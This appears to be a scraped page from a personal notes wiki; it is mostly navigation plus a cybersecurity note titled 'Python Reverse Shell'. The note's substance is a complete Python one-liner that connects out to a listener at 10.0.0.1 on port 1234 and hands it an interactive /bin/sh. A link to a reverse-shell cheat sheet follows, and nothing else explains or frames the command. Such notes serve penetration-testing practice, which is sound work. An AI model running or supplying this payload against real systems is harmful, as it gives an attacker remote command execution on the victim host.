 Quick search
root
Cloud Computing
Cybersecurity
Python Reverse Shell
Data Science
Home Lab
Linux
Networking
Other
Programming
Calendar
Trilium Customizations
Obsidian
VS Code Dark Plus
Syntax Highlighting
Python Reverse Shell
Python Reverse Shell
Search:
Python Reverse Shell
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet